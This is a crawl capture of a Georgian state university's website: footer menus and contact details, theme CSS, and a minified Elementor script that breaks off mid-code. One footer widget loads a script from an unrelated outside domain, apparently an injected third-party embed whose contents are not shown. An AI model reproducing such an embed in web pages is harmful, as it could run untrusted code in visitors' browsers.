		</div><div id="nav_menu-6"><div class="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91-container"><ul id="menu-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91" class="menu"><li id="menu-item-6586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6586"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-%e1%83%ae%e1%83%94%e1%83%93%e1%83%95%e1%83%90-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91/">მისია, ხედვა, ღირებულებები</a></li>
<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90-2/">სტრატეგიული გეგმა</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://sjuni.edu.ge/%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">უნივერსიტეტის ისტორია</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">სტრუქტურა</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%9d%e1%83%a0%e1%83%92%e1%83%90%e1%83%9c%e1%83%9d%e1%83%94%e1%83%91%e1%83%98/">მართვის ორგანოები</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%95%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%96%e1%83%90%e1%83%aa%e1%83%98%e1%83%90-%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%93%e1%83%98%e1%83%a2%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">ავტორიზაცია/აკრედიტაცია</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%a3%e1%83%af%e1%83%94%e1%83%a2%e1%83%98/">ბიუჯეტი</a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98-2/">ანგარიშები</a></li>
</ul></div></div>      
    </div>
    <div class="fixed3">
    <div id="text-6"><h2>იურიდიული ცნობარი</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-7"><div class="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98-container"><ul id="menu-%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2439"><a href="https://sjuni.edu.ge/wp-content/uploads/2024/04/წესდება-17.04.2024.pdf">წესდება</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://sjuni.edu.ge/%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%98%e1%83%9c%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">წესები</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%94%e1%83%9b%e1%83%9d%e1%83%a0%e1%83%90%e1%83%9c%e1%83%93%e1%83%a3%e1%83%9b%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%a8%e1%83%94%e1%83%99%e1%83%a0/">მემორანდუმები და ხელშეკრულებები</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/">დებულებები</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%a0%e1%83%ab%e1%83%90%e1%83%9c%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ბრძანებები</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">დადგენილებები</a></li>
</ul></div></div><div id="custom_html-28"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/sjuni.js"></script></div></div>    </div>
    <div class="fixed3 last_column">
     <div id="text-7"><h2>სწრაფი წვდომისთვის</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-8"><div class="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d-container"><ul id="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d" class="menu"><li id="menu-item-17132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17132"><a href="https://sjuni.edu.ge/prodige/">PRODIGE</a></li>
<li id="menu-item-14673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14673"><a href="https://sjuni.edu.ge/cif-eepiiq/">CIF-EEPIIQ</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://sjuni.edu.ge/erasmus-2/">ERASMUS+</a></li>
<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10628"><a href="https://sjuni.edu.ge/ditech-3/">DITECH</a></li>
<li id="menu-item-13577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13577"><a href="https://sjuni.edu.ge/2581-2/">VETPRO</a></li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://sjuni.edu.ge/elementor-11088/">E-PSY ფსიქოლოგიური კონსულტაციების ცენტრი  სტუდენტებისთვის</a></li>
<li id="menu-item-16731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16731"><a href="https://sjuni.edu.ge/ethics/">ETHICS</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://sjuni.edu.ge/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%94%e1%83%a0%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98-2/">კონფერენციები</a></li>
<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://sjuni.edu.ge/%e1%83%95%e1%83%90%e1%83%99%e1%83%90%e1%83%9c%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">ვაკანსიები/კონკურსის შედეგები</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%96%e1%83%94%e1%83%97%e1%83%98-%e1%83%9b%e1%83%94%e1%83%a1%e1%83%ae%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1-2/">გაზეთი “მესხეთის უნივერსიტეტი”</a></li>
<li id="menu-item-18161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18161"><a href="https://www.sjunijournals.ge/">&#8220;გულანი&#8221;</a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sjuni.edu.ge/%e1%83%9f%e1%83%a3%e1%83%a0%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98-%e1%83%90%e1%83%a0%e1%83%90%e1%83%95%e1%83%98-2/">ჟურნალი “არავი”</a></li>
<li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15444"><a href="https://sjuni.edu.ge/175-2/">ჯავახეთის ონომასტიკური მასალის კვლევა და დოკუმენტირება</a></li>
</ul></div></div>    </div>
    <div class="clear"></div>
  </div>
  <!--end .container-->
  <!-- footer -->
  
  
  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="social-icons">
                     <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%9A%E1%83%9B%E1%83%AC%E1%83%98%E1%83%A4%E1%83%9D-%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98-357629064385589/"></a>
                              <a title="twitter" class="tw" target="_blank" href="https://www.youtube.com/results?search_query=%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98"></a>
                              <a title="google-plus" class="gp" target="_blank" href="https://twitter.com/"></a>
                              <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com"></a>
                   
               </div>
    <div class="container">




  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">&copy; 2018. საიტის მესაკუთრეა  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი. ქ. ახალციხე, რუსთაველის ქ. #113;    
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="15767a7b6174766155667f607b7c3b7071603b7270">[email&#160;protected]</a>; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c5b7a0a6b1aab785b6afb0abaceba0a1b0eba2a0">[email&#160;protected]</a> Tel: (+995 365) 22 19 90, (+995 365) 22 12 19.</div>
                <div class="design-by"><a href="http://www.sktthemes.net/product-category/free-wordpress-themes/" rel="nofollow" target="_blank">J.T.</a></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<!--end #pagefixed-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.5.0' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=4.4.3' id='jquery-swiper-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
var elementorFrontendConfig = {"isEditMode":"","is_rtl":"","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.2.4","urls":{"assets":"https:\/\/sjuni.edu.ge\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":2742,"title":"\u10e4\u10d0\u10d9\u10e3\u10da\u10e2\u10d4\u10e2\u10d8\u10e1 \u10e8\u10d4\u10e1\u10d0\u10ee\u10d4\u10d1","excerpt":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.2.4' id='elementor-frontend-js'></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28ba2d49fe1447e585394de572be5c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9
body_size: 1046
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
.left, .right, .copyright-txt, .design-by{ float:none;}
#pagefixed{ width:auto; margin:10px;}
.container { width:auto; padding:0 20px;}
.header{ padding-top:15px;}
.header_right{ float:none; width:auto; }
.headerinfo{ padding:10px 0; float:none;}
.logo{ width:auto; float:none; text-align:center; padding:0;}

.topleft, .topright{ float:none; width:auto; text-align:center; }
.headerinfo .headcol-1, .headerinfo .headcol-2, .headerinfo .headcol-3{ width:auto; border:none; margin:0 0 10px; float:none;}
.social-icons a{ display:inline-block;}
#pagearea .threebox{ width:auto; float:none; margin:0 0 30px; width:85%;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}

/* --------- Pages ------- */
.content-area{ width:auto; margin:0; padding:50px 20px;}
.site-main{ width:auto; margin:0 0 30px; padding:0; float:none;}
h2.section-title{ font-size:22px; line-height:26px;}
/*slider css*/
#slider{ top:0; margin:0; width: 100%}
#wrapfirst{top:0; margin:0; width: 100%}
.nivo-directionNav a{ top:39% !important;}
.nivo-caption, .nivo-controlNav{ display:none !important;}
/*footer css */
.copyright-wrapper{ text-align:center;}
.fixed3{ width:auto; float:none; margin:0 0 15px;}
.cols-3{ width:100% !important; display:block; margin-right:0; margin-bottom:15%;}
div.recent-post p{ line-height:18px;}
/*custom css*/
h2.section_title{ text-align:center;}
/*front blog post*/
.BlogPosts{ float:none; width:auto; margin:0 0 10% 0;}
.post-thumb{ width:30%; float:left; margin:0 25px 15px 0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
.topleft{width:auto;}
.getaquote{display:none;}
}

@media screen and (min-width:300px) and (max-width: 480px){
.post-thumb{ width:100%; float:none; margin:0 0 15px;}
.headerinfo{ margin:0 auto; float:none; padding-left:25px;}
#pagearea .threebox h3{ font-size:16px;}
.post-thumb{ width:100%; float:none; margin:0 0 15px 0;}
.post-thumb img{ width:100%; }
.topleft{width:auto;}
}

/* Mobile Landscape View */
@media screen and (min-width: 480px) and (max-width: 767px){
#pagefixed{ width:460px; margin:0px auto;}
.nivo-caption, .nivo-controlNav{ display:block !important;}
.nivo-caption{ width:65%; bottom:15%; left:20%; }
.slide_info h2{ font-size:20px !important; line-height:30px; text-shadow:1px 0 0 #333;}
.slide_info h2 span{ font-size:30px !important;}
.slide_info p{ font-size:13px !important; }
.headerinfo{ width:225px; margin:0 auto; float:none;}
.topleft{width:auto;}
.getaquote{display:none;}
}


/* Tablet View */
@media screen and (max-width:1209px) and (min-width:768px) { 
#pagefixed{ width:auto; margin:0px 10px;}
.social-icons a{ box-sizing:content-box; margin-bottom:5px; }
.container { width:auto; padding:0 20px;}
.logo{ width:22%;}
.header_right{ width:75%;}
#pagearea .threebox{ width:26.5%; margin-right:30px;}
/*slider css*/
.nivo-caption{ width:55%; bottom:22%;}
.slide_info h2{ font-size:24px !important; line-height:30px; }
.content-area{ width:auto; margin:0; padding:50px 20px;}
#sidebar{ width:30%;}
.site-main{ width:65%;}
.cols-3 h5{ font-size:16px;}
.welcomewrap img{ width:50%;}
.fixed3{ width:27.5%;}
.topleft{width:auto;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.logo{ width:100%; float:none; margin:0 auto; text-align:center;}
.header_right{ width:100%; float:none;}
.fixed3{ width:41%; margin-bottom:25px;}
#pagearea .threebox{ width:25%; margin-right:25px;}
.topleft{width:auto;}
}


@media screen and (max-width: 980px){
.toggleMenu{display: block;}
.sitenav{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; }
.sitenav ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.sitenav ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important; padding:5px 0;}
.sitenav ul li a{padding:5px 10px !important; display:block; color:#000; border:none;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{color:#1874c1;  border:none;}
.sitenav ul li ul, .sitenav ul li ul ul{ display:block !important;}
.sitenav ul li ul li a:before{content:"\00BB \00a0";}
.sitenav ul li ul li a{padding-left:20px !important; }
.sitenav ul li ul li a{ border:none;}
.sitenav ul li ul li ul li a{padding-left:30px !important;}
.sitenav ul li ul li ul li ul li a{padding-left:40px !important;}
.sitenav ul li:hover > ul{ background:none !important; box-shadow:none;}
.sitenav ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.sitenav ul li:hover ul li ul, .sitenav ul li:hover ul li:hover > ul, .sitenav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.sitenav ul li:hover ul li:hover ul, .sitenav ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
}

@media screen and (max-width:1900px) and (min-width:768px) { 
#wrapfirst{font-size: 17px;}
}
@media screen and (max-width:1279px) and (min-width:768px) { 
#wrapfirst{font-size: 13px;}
}

--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/uploads/elementor/css/post-2742.css?ver=1574590064
body_size: -159
content:
.elementor-2742 .elementor-element.elementor-element-571c7df > .elementor-container{max-width:1104px;}.elementor-2742 .elementor-element.elementor-element-4537adec.elementor-widget-heading .elementor-heading-title{color:#780608;}.elementor-2742 .elementor-element.elementor-element-4537adec .elementor-heading-title{font-size:24px;font-weight:900;line-height:2.3em;letter-spacing:0.2px;}@media(min-width:768px){.elementor-2742 .elementor-element.elementor-element-d0c46b9{width:25%;}.elementor-2742 .elementor-element.elementor-element-1cacaa9f{width:74.997%;}}

--- FILE ---
content_type: application/javascript
request_url: https://sjuni.edu.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.2.4
body_size: 9988
content:
/*! elementor - v2.2.4 - 20-09-2018 */
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=167)}({1:function(e,t,n){"use strict";var i;i=n(2).extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}}),e.exports=i},16:function(e,t,n){"use strict";var i=n(1);e.exports=i.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),i=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each(function(o){var s=Math.floor(o/i),r=jQuery(this),a=r[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(s){var l=r.position(),c=o%i,d=l.top-t-e[c];d-=parseInt(r.css("margin-top"),10),d*=-1,r.css("margin-top",d+"px"),e[c]+=a}else e.push(a)})}})},167:function(e,t,n){"use strict";!function(e){var t={},i=n(20),o=n(5),s=n(168),r=n(180),a=n(181),l=n(182);window.elementorFrontend=new function(){var c,d=this;this.config=elementorFrontendConfig,this.Module=o;var u=function(){t.$body.attr("data-elementor-device-mode",d.getCurrentDeviceMode())},h=function(e,t){var n=d.isEditMode()?elementor.settings[e].model.attributes:d.config.settings[e];return t?n[t]:n};this.init=function(){d.hooks=new i,t.window=window,t.$window=e(window),t.$document=e(document),t.$body=e("body"),t.$elementor=t.$document.find(".elementor"),t.$wpAdminBar=t.$document.find("#wpadminbar"),function(){var e="Microsoft Internet Explorer"===navigator.appName||!!navigator.userAgent.match(/Trident/g)||!!navigator.userAgent.match(/MSIE/g)||!!navigator.userAgent.match(/rv:11/),n="string"==typeof document.createElement("div").style.grid;if(e||!n){t.$body.addClass("elementor-msie");var i='<link rel="stylesheet" id="elementor-frontend-css-msie" href="'+elementorFrontend.config.urls.assets+"css/frontend-msie.min.css?"+elementorFrontend.config.version+'" type="text/css" />';t.$body.append(i)}}(),t.$window.on("resize",u),u(),t.$window.trigger("elementor/frontend/init"),d.isEditMode()||(d.hotKeys=n(17),d.hotKeys.bindListener(t.$window)),d.utils={youtube:new r,anchors:new a,lightbox:new l},d.modules={StretchElement:n(183),Masonry:n(16)},d.elementsHandler=new s(e)},this.getElements=function(e){return e?t[e]:t},this.getDialogsManager=function(){return c||(c=new DialogsManager.Instance),c},this.getPageSettings=function(e){return h("page",e)},this.getGeneralSettings=function(e){return h("general",e)},this.isEditMode=function(){return d.config.isEditMode},this.throttle=function(e,t){var n,i,o,s,r=0,a=function(){r=Date.now(),n=null,s=e.apply(i,o),n||(i=o=null)};return function(){var l=Date.now(),c=t-(l-r);return i=this,o=arguments,c<=0||c>t?(n&&(clearTimeout(n),n=null),r=l,s=e.apply(i,o),n||(i=o=null)):n||(n=setTimeout(a,c)),s}},this.addListenerOnce=function(e,t,n,i){if(i||(i=d.getElements("$window")),d.isEditMode())if(this.removeListeners(e,t,i),i instanceof jQuery){var o=t+"."+e;i.on(o,n)}else i.on(t,n,e);else i.on(t,n)},this.removeListeners=function(e,t,n,i){if(i||(i=d.getElements("$window")),i instanceof jQuery){var o=t+"."+e;i.off(o,n)}else i.off(t,n,e)},this.getCurrentDeviceMode=function(){return getComputedStyle(t.$elementor[0],":after").content.replace(/"/g,"")},this.waypoint=function(t,n,i){return i=e.extend({offset:"100%",triggerOnce:!0},i),t.elementorWaypoint(function(){var e=this.element||this,t=n.apply(e,arguments);return i.triggerOnce&&this.destroy&&this.destroy(),t},i)}}}(jQuery),elementorFrontend.isEditMode()||jQuery(elementorFrontend.init)},168:function(e,t,n){"use strict";var i;i=function(e){var t=this,i={section:n(169),"accordion.default":n(170),"alert.default":n(171),"counter.default":n(172),"progress.default":n(173),"tabs.default":n(174),"toggle.default":n(175),"video.default":n(176),"image-carousel.default":n(177),"text-editor.default":n(178)};this.initHandlers=function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",n(179)),e.each(i,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,t)}),(elementorFrontend.isEditMode()?jQuery(".elementor-element",".elementor:not(.elementor-edit-mode)"):e(".elementor-element")).each(function(){t.runReadyTrigger(e(this))})},this.getHandlers=function(e){return e?i[e]:i},this.runReadyTrigger=function(t){var n=t.attr("data-element_type");n&&(t=jQuery(t),elementorFrontend.hooks.doAction("frontend/element_ready/global",t,e),-1===["section","column"].indexOf(n)&&elementorFrontend.hooks.doAction("frontend/element_ready/widget",t,e),elementorFrontend.hooks.doAction("frontend/element_ready/"+n,t,e))},elementorFrontend.isEditMode()||t.initHandlers()},e.exports=i},169:function(e,t,n){"use strict";var i=n(5),o=i.extend({player:null,isYTVideo:null,getDefaultSettings:function(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t},calcVideosSize:function(){var e=this.elements.$backgroundVideoContainer.outerWidth(),t=this.elements.$backgroundVideoContainer.outerHeight(),n="16:9".split(":"),i=n[0]/n[1],o=e/t>i;return{width:o?e:t*i,height:o?e/i:t}},changeVideoSize:function(){var e=this.isYTVideo?jQuery(this.player.getIframe()):this.elements.$backgroundVideoHosted,t=this.calcVideosSize();e.width(t.width).height(t.height)},startVideoLoop:function(){var e=this;if(e.player.getIframe().contentWindow){var t=e.getElementSettings(),n=t.background_video_start||0,i=t.background_video_end;if(e.player.seekTo(n),i)setTimeout(function(){e.startVideoLoop()},1e3*(i-n+1))}},prepareYTVideo:function(e,t){var n=this,i=n.elements.$backgroundVideoContainer,o=n.getElementSettings(),s=e.PlayerState.PLAYING;window.chrome&&(s=e.PlayerState.UNSTARTED),i.addClass("elementor-loading elementor-invisible"),n.player=new e.Player(n.elements.$backgroundVideoEmbed[0],{videoId:t,events:{onReady:function(){n.player.mute(),n.changeVideoSize(),n.startVideoLoop(),n.player.playVideo()},onStateChange:function(t){switch(t.data){case s:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:n.player.seekTo(o.background_video_start||0)}}},playerVars:{controls:0,showinfo:0,rel:0}}),elementorFrontend.getElements("$window").on("resize",n.changeVideoSize)},activate:function(){var e=this,t=e.getElementSettings("background_video_link"),n=elementorFrontend.utils.youtube.getYoutubeIDFromURL(t);e.isYTVideo=!!n,n?elementorFrontend.utils.youtube.onYoutubeApiReady(function(t){setTimeout(function(){e.prepareYTVideo(t,n)},1)}):e.elements.$backgroundVideoHosted.attr("src",t).one("canplay",e.changeVideoSize)},deactivate:function(){this.isYTVideo&&this.player.getIframe()?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src")},run:function(){var e=this.getElementSettings();"video"===e.background_background&&e.background_video_link?this.activate():this.deactivate()},onInit:function(){i.prototype.onInit.apply(this,arguments),this.run()},onElementChange:function(e){"background_background"===e&&this.run()}}),s=i.extend({stretchElement:null,bindEvents:function(){var e=this.getUniqueHandlerID();elementorFrontend.addListenerOnce(e,"resize",this.stretch),elementorFrontend.addListenerOnce(e,"sticky:stick",this.stretch,this.$element),elementorFrontend.addListenerOnce(e,"sticky:unstick",this.stretch,this.$element)},unbindEvents:function(){elementorFrontend.removeListeners(this.getUniqueHandlerID(),"resize",this.stretch)},initStretch:function(){this.stretchElement=new 